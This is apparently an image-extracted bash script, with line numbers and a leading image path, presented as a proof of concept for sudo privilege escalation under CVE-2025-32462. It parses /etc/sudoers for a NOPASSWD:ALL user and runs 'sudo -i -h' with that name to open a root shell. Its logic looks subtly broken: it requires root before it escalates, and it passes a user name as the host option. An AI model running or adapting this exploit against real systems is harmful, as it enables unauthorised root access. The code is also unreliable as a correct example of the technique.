 1 #! /bin/bash
2 # CVE-2025-32462 - a easy Sudo PoC by cryingn.
3 check_sudoers() {
4 while IFS= read -r line; do
5 [[ "$line" =~ ^# ]] || [[ -z "$line" ]] && continue
6
7 if [[ "$line" == *"NOPASSWD:ALL"* ]]; then
8 prefix=${line%=*}
9 user=$(echo "$prefix" | awk '{print $NF}')
10 echo $user
11 return 0
12 fi
13 done < /etc/sudoers
14 }
15
16 main() {
17 if [[ $EUID -ne 0 ]]; then
18 echo "错误: 此脚本需要root权限运行"
19 exit 1
20 fi
21
22 local user
23 user=$(check_sudoers)
24 if [[ -n "$user" ]]; then
25 sudo -i -h $user
26 else
27 echo "未找到可提权用户"
28 fi
29 }
30
31 main "$@"